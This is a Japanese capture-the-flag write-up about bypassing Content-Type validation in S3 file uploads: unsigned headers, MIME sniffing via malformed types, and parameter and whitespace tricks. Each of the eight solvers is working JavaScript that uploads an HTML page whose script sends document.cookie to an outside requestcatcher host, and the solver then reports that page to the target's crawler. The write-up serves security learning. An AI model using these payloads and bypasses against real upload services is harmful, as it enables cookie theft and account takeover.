はじめに
とある海豹とSecurity-JawsというS3のセキュリティに関するイベントに参加してきました。
S3のファイルアップロード時のContent-Typeヘッダを悪用し、任意の種類のファイルをアップロード出来てしまうことから
HTMLファイルをアップロードし、そこからXSSに繋げられるという内容のイベントでした。
以下にイベントのリンクを貼っておきます。
今回はイベントの中で開催されたS3のファイルアップロードに関するCTFに参加し、7位だったので、解いた問題のwriteupを書こうと思います。

Writeups
問題は私た解いたものは全て、S3にファイルをアップロードする機能を有するWebサイトと、そのファイルを読み込むクローラがある構成でした。
Server-Side-Upload
Webサイトに飛ぶと以下のようなページが見えます。

以降の問題もUIはこれと全く同じです。
ファイルをアップロードできるようなので、ソースコードでその箇所を見てみます。
server.post('/api/upload', async (request, reply) => {
const data = await request.file({
limits: {
fileSize: 1024 * 1024 * 100,
files: 1,
},
});
if (!data) {
return reply.code(400).send({ error: 'No file uploaded' });
}
const filename = uuidv4();
const s3 = new S3Client({});
const command = new PutObjectCommand({
Bucket: process.env.BUCKET_NAME,
Key: `upload/${filename}`,
Body: data.file,
ContentLength: data.file.bytesRead,
ContentType: data.mimetype,
});
await s3.send(command);
reply.send(`/upload/${filename}`);
return reply;
});
S3にファイルをアップロードする際に署名付きURLを使用しています。
ContentTypeにdata.mimetypeを入れていることから、任意のファイルをアップロードすることが可能と分かります。
以下のようなHTMLをHTMLファイルとしてアップロードし、それをクローラに読み込ませれば良さそうです。
<html>
<head>
<title>NOT SUS</title>
<meta charset="utf-8">
</head>
<body>
<script>
(async () => {
await fetch("https://yourname.requestcatcher.com/success?flag=" + document.cookie);
})();
</script>
</body>
</html>
以降の問題は全てこのHTMLファイルを用いてフラグを取得するので、solver htmlと呼ぶことにします。
以下にsolveコードを示します。
requestcatcherでフラグをURLに含んだリクエストを待ち構えているので、requestcatcherのURLだけ変更して実行してください。
(async () => {
const baseUrl = "https://d3oul1e1dj1bn.cloudfront.net";
const html = `<html>
<head>
<title>NOT SUS</title>
<meta charset="utf-8">
</head>
<body>
<script>
(async () => {
await fetch("https://sota70.requestcatcher.com/success?flag=" + document.cookie);
})();
</script>
</body>
</html>
`;
const blob = new Blob([html], { filename: "payload.html", type: "text/html" });
const formData = new FormData();
formData.append("file", blob);
const res = await fetch(`${baseUrl}/api/upload`, {
method: "POST",
body: formData,
});
const exploitUrl = `${baseUrl}${await res.text()}`;
console.log(exploitUrl);
await fetch(baseUrl + "/api/report", {
method: "POST",
headers: {"Content-Type": "application/json"},
body: JSON.stringify({"url": exploitUrl})
});
})();
Pre-Signed-Upload
server.post<{
Body: {
contentType: string;
length: number;
};
}>('/api/upload', async (request, reply) => {
if (!request.body.contentType || !request.body.length) {
return reply.code(400).send({ error: 'No file uploaded' });
}
if (request.body.length > 1024 * 1024 * 100) {
return reply.code(400).send({ error: 'File too large' });
}
const allow = ['image/png', 'image/jpeg', 'image/gif'];
if (!allow.includes(request.body.contentType)) {
return reply.code(400).send({ error: 'Invalid file type' });
}
const filename = uuidv4();
const s3 = new S3Client({});
const command = new PutObjectCommand({
Bucket: process.env.BUCKET_NAME,
Key: `upload/${filename}`,
ContentLength: request.body.length,
ContentType: request.body.contentType,
});
const url = await getSignedUrl(s3, command, {
expiresIn: 60 * 60 * 24,
});
return reply.header('content-type', 'application/json').send({
url,
filename,
});
});
先程と同じく署名付きURLを使用しています。
しかし今度はそのURLを使用し、自身でPUTメソッドを用いてファイルをアップロードしなければなりません。
その上、Content-Typeはimage/png、image/jpeg、image/gifという3つの文字列しか入れられないようになっています。
署名の箇所をよく見てみると、Content-Typeの値が署名に含まれていません。
なので、署名付きURLを生成する際にはimage/pngをContent-Typeに指定し
クライアント側で署名付きURLを使用し直接S3にファイルアップロードを行う際にContent-Typeを任意のものにすれば良さそうです。
以下にsolveコードを示します。
(async () => {
const baseUrl = "https://dvqowok1kkz62.cloudfront.net";
const html = `
<html>
<head>
<title>NOT SUS</title>
<meta charset="utf-8">
</head>
<body>
<script>
(async () => {
await fetch("https://sota70.requestcatcher.com/success?flag=" + document.cookie);
})();
</script>
</body>
</html>
`;
const res = await fetch(baseUrl + "/api/upload", {
method: "POST",
headers: {"Content-Type": "application/json"},
body: JSON.stringify({
"contentType": "image/png",
"length": html.length
})
});
const resText = await res.text();
const exploitUrl = JSON.parse(resText)["url"];
const fileName = JSON.parse(resText)["filename"];
console.log(exploitUrl);
await fetch(exploitUrl, {
method: "PUT",
headers: {"Content-Type": "text/html"},
body: html
});
await fetch(baseUrl + "/api/report", {
method: "POST",
headers: {"Content-Type": "application/json"},
body: JSON.stringify({"url": `${baseUrl}/upload/${fileName}`})
});
})();
Post-Policy
server.post<{
Body: {
contentType: string;
length: number;
};
}>('/api/upload', async (request, reply) => {
if (!request.body.contentType || !request.body.length) {
return reply.code(400).send({ error: 'No file uploaded' });
}
if (request.body.length > 1024 * 1024 * 100) {
return reply.code(400).send({ error: 'File too large' });
}
const filename = uuidv4();
const s3 = new S3Client({});
const { url, fields } = await createPresignedPost(s3, {
Bucket: process.env.BUCKET_NAME!,
Key: `upload/${filename}`,
Conditions: [
['content-length-range', 0, 1024 * 1024 * 100],
['starts-with', '$Content-Type', 'image'],
],
Fields: {
'Content-Type': request.body.contentType,
},
Expires: 600,
});
return reply.header('content-type', 'application/json').send({
url,
fields,
});
});
今度はPost-Policyが使用されています。
Post-Policyも署名付きURL同様、クライアント側から直接S3バケットにファイルをアップロードできる機能です。
Content-Typeはimageから始まっている必要があります。
ここでContent-Typeの面白い仕様があります。
存在しないContent-Typeを指定すると、ブラウザはファイルをダウンロードしようとしますが
破損とみなされるようなContent-Typeを指定するとブラウザ側でmime sniffingが発生します。
以下のようなContent-Typeがそれに当たります。
image\(text/png
image /png
mime sniffingが発生しているということは、ファイルの内容によってブラウザがファイルの種類を解釈するということです。
これでバリデーションを回避できそうです。
以下にsolveコードを示します。
(async () => {
const report = async (url, exploitUrl) => {
await fetch(url + "api/report", {
method: "POST",
headers: {"Content-Type": "application/json"},
body: JSON.stringify({"url": exploitUrl})
});
};
const baseUrl = "https://d3ln4kcj3p90qy.cloudfront.net/";
const html = `
<html>
<head>
<title>NOT SUS</title>
<meta charset="utf-8">
</head>
<body>
<script>
(async () => {
await fetch("https://sota70.requestcatcher.com/success?flag=" + document.cookie);
})();
</script>
</body>
</html>
`;
const res = await fetch(baseUrl + "api/upload", {
method: "POST",
headers: {
"Content-Type": "application/json"
},
body: JSON.stringify({
// contentType: "image"でもいける
contentType: "image\(text/png",
length: html.length
}),
});
const resJson = JSON.parse(await res.text());
const exploitUrl = resJson["url"];
const fileKey = resJson["fields"]["key"];
const formData = new FormData();
const file = new Blob([html], {"filename": "payload.html", "Content-Type": "image\(text/png"});
Object.entries(resJson["fields"]).forEach((pair) => {
const k = pair[0];
const v = pair[1];
formData.append(k, v);
});
formData.append("file", file);
const res2 = await fetch(exploitUrl, {
method: "POST",
body: formData
});
console.log(formData);
console.log(await res2.text());
await report(baseUrl, baseUrl + fileKey);
})();
Is The End Safe?
server.post<{
Body: {
contentType: string;
length: number;
};
}>('/api/upload', async (request, reply) => {
if (!request.body.contentType || !request.body.length) {
return reply.code(400).send({ error: 'No file uploaded' });
}
if (request.body.length > 1024 * 1024 * 100) {
return reply.code(400).send({ error: 'File too large' });
}
const contentTypeValidator = (contentType: string) => {
if (contentType.endsWith('image/png')) return true;
if (contentType.endsWith('image/jpeg')) return true;
if (contentType.endsWith('image/jpg')) return true;
return false;
};
if (!contentTypeValidator(request.body.contentType)) {
return reply.code(400).send({ error: 'Invalid file type' });
}
const filename = uuidv4();
const s3 = new S3Client({});
const command = new PutObjectCommand({
Bucket: process.env.BUCKET_NAME,
Key: `upload/${filename}`,
ContentLength: request.body.length,
ContentType: request.body.contentType,
});
const url = await getSignedUrl(s3, command, {
expiresIn: 60 * 60 * 24,
signableHeaders: new Set(['content-type', 'content-length']),
});
return reply.header('content-type', 'application/json').send({
url,
filename,
});
});
Content-Typeにバリデーションがあります。
image/png image/jpeg image/jpgのどれかで終わっている必要があるようです。
これはimage/pngをパラメータとして扱わせることでバイパス可能です。
例えばContent-Type: text/html;hoge=image/pngなどです。
以下にsolveコードを示します。
(async () => {
const baseUrl = "https://d3k9ijz90a1o3f.cloudfront.net/";
const html = `
<html>
<head>
<title>NOT SUS</title>
<meta charset="utf-8">
</head>
<body>
<script>
(async () => {
await fetch("https://sota70.requestcatcher.com/success?flag=" + document.cookie);
})();
</script>
</body>
</html>
`;
const res = await fetch(baseUrl + "api/upload", {
method: "POST",
headers: {"Content-Type": "application/json"},
body: JSON.stringify({
"contentType": "text/html;hoge=image/png",
"length": html.length
})
});
const resJson = JSON.parse(await res.text());
const fileName = resJson["filename"];
const presUrl = resJson["url"];
await fetch(presUrl, {
method: "PUT",
headers: {"Content-Type": "text/html;hoge=image/png"},
body: html
});
await fetch(baseUrl + "api/report", {
method: "POST",
headers: {"Content-Type": "application/json"},
body: JSON.stringify({
"url": baseUrl + "upload/" + fileName
})
});
})();
Just Included?
server.post<{
Body: {
contentType: string;
length: number;
};
}>('/api/upload', async (request, reply) => {
if (!request.body.contentType || !request.body.length) {
return reply.code(400).send({ error: 'No file uploaded' });
}
if (request.body.length > 1024 * 1024 * 100) {
return reply.code(400).send({ error: 'File too large' });
}
if (request.body.contentType.includes(';')) {
return reply.code(400).send({ error: 'No file type (only type/subtype)' });
}
const allow = new RegExp('image/(jpg|jpeg|png|gif)$');
if (!allow.test(request.body.contentType)) {
return reply.code(400).send({ error: 'Invalid file type' });
}
const filename = uuidv4();
const s3 = new S3Client({});
const command = new PutObjectCommand({
Bucket: process.env.BUCKET_NAME,
Key: `upload/${filename}`,
ContentLength: request.body.length,
ContentType: request.body.contentType,
});
const url = await getSignedUrl(s3, command, {
expiresIn: 60 * 60 * 24,
signableHeaders: new Set(['content-type', 'content-length']),
});
return reply.header('content-type', 'application/json').send({
url,
filename,
});
});
今回はContent-Typeにimage/png, image/jpeg, image/jpgのどれかがどこかしらに含まれている必要があります。
Content-Type: image/png, text/htmlでは正規表現のバリデーションに引っかかってしまいます。
image/png,として扱われてしまい、image/pngと認識されないからです。(たぶん)
image/pngは最後に持ってくる必要がありそうです。
かといってセミコロンも使用できません。
こういった時は空白文字が使用できます。
Content-Typeでは空白文字より後ろはContent-Typeとして認識されません。
なのでContent-Type: text/html image/pngが使えます。
私は大会中はContent-Type: text/html hoge=image/pngでバイパスしました。
知り合いの方はContent-Type: image/png, text/html image/pngでバイパスしていました。
これはどれも原理は同じです。
以下にsolveコードを示します。
(async () => {
const baseUrl = "https://d3214oym8hg49w.cloudfront.net/";
const html = `
<html>
<head>
<title>NOT SUS</title>
<meta charset="utf-8">
</head>
<body>
<script>
(async () => {
await fetch("https://sota70.requestcatcher.com/success?flag=" + document.cookie);
})();
</script>
</body>
</html>
`;
const res = await fetch(baseUrl + "api/upload", {
method: "POST",
headers: {"Content-Type": "application/json"},
body: JSON.stringify({
"contentType": "text/html image/png",
"length": html.length
})
});
const resJson = JSON.parse(await res.text());
const fileName = resJson["filename"];
const presUrl = resJson["url"];
await fetch(presUrl, {
method: "PUT",
headers: {"Content-Type": "text/html image/png"},
body: html
});
await fetch(baseUrl + "api/report", {
method: "POST",
headers: {"Content-Type": "application/json"},
body: JSON.stringify({
"url": baseUrl + "upload/" + fileName
})
});
})();
Forward Priority
server.post<{
Body: {
contentType: string;
length: number;
};
}>('/api/upload', async (request, reply) => {
if (!request.body.contentType || !request.body.length) {
return reply.code(400).send({ error: 'No file uploaded' });
}
if (request.body.length > 1024 * 1024 * 100) {
return reply.code(400).send({ error: 'File too large' });
}
const allowContentTypes = ['image/png', 'image/jpeg', 'image/jpg'];
const isAllowContentType = allowContentTypes.filter((contentType) => request.body.contentType.startsWith(contentType) && request.body.contentType.endsWith(contentType));
if (isAllowContentType.length === 0) {
return reply.code(400).send({ error: 'Invalid file type' });
}
const filename = uuidv4();
const s3 = new S3Client({});
const command = new PutObjectCommand({
Bucket: process.env.BUCKET_NAME,
Key: `upload/${filename}`,
ContentLength: request.body.length,
ContentType: request.body.contentType,
});
const url = await getSignedUrl(s3, command, {
expiresIn: 60 * 60 * 24,
signableHeaders: new Set(['content-type', 'content-length']),
});
return reply.header('content-type', 'application/json').send({
url,
filename,
});
});
これは簡単です。
Content-Typeがimage/png, image/jpeg, image/jpgのどれかで始まり、どれかで終わればいいため
Content-Type: image/png, text/html; hoge=image/pngでバイパスできます。
2番目のContent-Typeを優先させ、さらに最後のContent-Typeをパラメータとして扱わせています。
以下にsolveコードを示します。
(async () => {
const baseUrl = "https://dg6jtdtvovfiz.cloudfront.net/";
const html = `
<html>
<head>
<title>NOT SUS</title>
<meta charset="utf-8">
</head>
<body>
<script>
(async () => {
await fetch("https://sota70.requestcatcher.com/success?flag=" + document.cookie);
})();
</script>
</body>
</html>
`;
const res = await fetch(baseUrl + "api/upload", {
method: "POST",
headers: {"Content-Type": "application/json"},
body: JSON.stringify({
"contentType": "image/png, text/html; hoge=image/png",
"length": html.length
})
});
const resJson = JSON.parse(await res.text());
const fileName = resJson["filename"];
const presUrl = resJson["url"];
await fetch(presUrl, {
method: "PUT",
headers: {"Content-Type": "image/png, text/html; hoge=image/png"},
body: html
});
await fetch(baseUrl + "api/report", {
method: "POST",
headers: {"Content-Type": "application/json"},
body: JSON.stringify({
"url": baseUrl + "upload/" + fileName
})
});
})();
Content Extension
server.post<{
Body: {
extention: string;
length: number;
};
}>('/api/upload', async (request, reply) => {
if (!request.body.extention || !request.body.length) {
return reply.code(400).send({ error: 'No file uploaded' });
}
if (request.body.length > 1024 * 1024 * 100) {
return reply.code(400).send({ error: 'File too large' });
}
const denyStringRegex = /[\s\;()]/;
if (denyStringRegex.test(request.body.extention)) {
return reply.code(400).send({ error: 'Invalid file type' });
}
const allowExtention = ['png', 'jpeg', 'jpg', 'gif'];
const isAllowExtention = allowExtention.filter((ext) => request.body.extention.includes(ext)).length > 0;
if (!isAllowExtention) {
return reply.code(400).send({ error: 'Invalid file extention' });
}
const contentType = `image/${request.body.extention}`;
const filename = uuidv4();
const s3 = new S3Client({});
const command = new PutObjectCommand({
Bucket: process.env.BUCKET_NAME,
Key: `upload/${filename}`,
ContentLength: request.body.length,
ContentType: contentType,
});
const url = await getSignedUrl(s3, command, {
expiresIn: 60 * 60 * 24,
signableHeaders: new Set(['content-type']),
});
return reply.header('content-type', 'application/json').send({
url,
filename,
});
});
アップロード処理ではユーザはContent-Typeのサブタイプの箇所に任意の文字列を挿入できる仕様になっています。
正規表現で空白文字、タブ、改行文字が禁止されています。
かつ、png, jpeg, jpg, gifがサブタイプのどこかに含まれている必要があります。
これは深く考える必要はありません。
subtype: png,text/htmlでバイパスできます。
サーバ側がこれを基にContent-Typeを組み立てるとimage/png,text/htmlとなります。
以下にsolveコードを示します。
(async () => {
const baseUrl = "https://d20x5jv9q26azh.cloudfront.net/";
const html = `
<html>
<head>
<title>NOT SUS</title>
<meta charset="utf-8">
</head>
<body>
<script>
(async () => {
await fetch("https://sota70.requestcatcher.com/success?flag=" + document.cookie);
})();
</script>
</body>
</html>
`;
const res = await fetch(baseUrl + "api/upload", {
method: "POST",
headers: {"Content-Type": "application/json"},
body: JSON.stringify({
"extention": "png,text/html",
"length": html.length
})
});
const resJson = JSON.parse(await res.text());
const fileName = resJson["filename"];
const presUrl = resJson["url"];
await fetch(presUrl, {
method: "PUT",
headers: {"Content-Type": "image/png,text/html"},
body: html
});
await fetch(baseUrl + "api/report", {
method: "POST",
headers: {"Content-Type": "application/json"},
body: JSON.stringify({
"url": baseUrl + "upload/" + fileName
})
});
})();
Sniff?
server.post<{
Body: {
contentType: string;
length: number;
};
}>('/api/upload', async (request, reply) => {
if (!request.body.contentType || !request.body.length) {
return reply.code(400).send({ error: 'No file uploaded' });
}
if (request.body.length > 1024 * 1024 * 100) {
return reply.code(400).send({ error: 'File too large' });
}
const denyStrings = new RegExp('[;,="\'()]');
if (denyStrings.test(request.body.contentType)) {
return reply.code(400).send({ error: 'Invalid content type' });
}
if (!request.body.contentType.startsWith('image') || !['jpeg', 'jpg', 'png', 'gif'].includes(request.body.contentType.split('/')[1])) {
return reply.code(400).send({ error: 'Invalid image type' });
}
const filename = uuidv4();
const s3 = new S3Client({});
const command = new PutObjectCommand({
Bucket: process.env.BUCKET_NAME,
Key: `upload/${filename}`,
ContentType: `${request.body.contentType.split('/')[0]}/${request.body.contentType.split('/')[1]}`,
});
const url = await getSignedUrl(s3, command, {
expiresIn: 60 * 60 * 24,
signableHeaders: new Set(['content-type']),
});
return reply.header('content-type', 'application/json').send({
url,
filename,
});
});
Content-Typeがimageから始まり、かつ最初のスラッシュの後の文字列の中にjpeg, jpg, png, gifが含まれている必要があります。
それに加えて; , = " ' ( )の文字列が禁止されています。
なので、image/png, text/htmlなどはできません。
かなり凶悪なバリデーションですが、1つだけできることがあります。
空白文字を使用したContent-Type破壊です。
Content-Type: image /pngのようにスラッシュの前に空白文字を置くとContent-Typeとして認識されなくなります。
そうするとmime sniffingが発生し、ブラウザがコンテンツの中身からContent-Typeを推測するようになります。
以下にsolveコードを示します。
(async () => {
const baseUrl = "https://dpdewgle43tmm.cloudfront.net/";
const html = `
<html>
<head>
<title>NOT SUS</title>
<meta charset="utf-8">
</head>
<body>
<script>
(async () => {
await fetch("https://sota70.requestcatcher.com/success?flag=" + document.cookie);
})();
</script>
</body>
</html>
`;
const res = await fetch(baseUrl + "api/upload", {
method: "POST",
headers: {"Content-Type": "application/json"},
body: JSON.stringify({
"contentType": "image /png",
"length": html.length
})
});
const resJson = JSON.parse(await res.text());
const fileName = resJson["filename"];
const presUrl = resJson["url"];
await fetch(presUrl, {
method: "PUT",
headers: {"Content-Type": "image /png"},
body: html
});
await fetch(baseUrl + "api/report", {
method: "POST",
headers: {"Content-Type": "application/json"},
body: JSON.stringify({
"url": baseUrl + "upload/" + fileName
})
});
})();
おわりに
今回のPoCは全て問題Webサイトの開発者モードのconsole画面から実行可能なコードで書いています。
もちろんnode ./solve.jsのような形で実行も可能ですが、全員が実行環境を整えているというわけでもないことを考慮して、このような形で書きました。
開発者モードから実行する際には、必ずその問題サイトの開発者モード内で実行してください。
CORSの関係で実行できない場合があります。
それと、知り合いの@r74techさんとイベント会場で会いました。
彼以外にも知り合いが参加していたことを後から知り、ちょっと驚いています。
今回は7位と、参加してきたCTFの中では最高順位だったので嬉しかったです。
今後も積極的にCTFに参加していきます。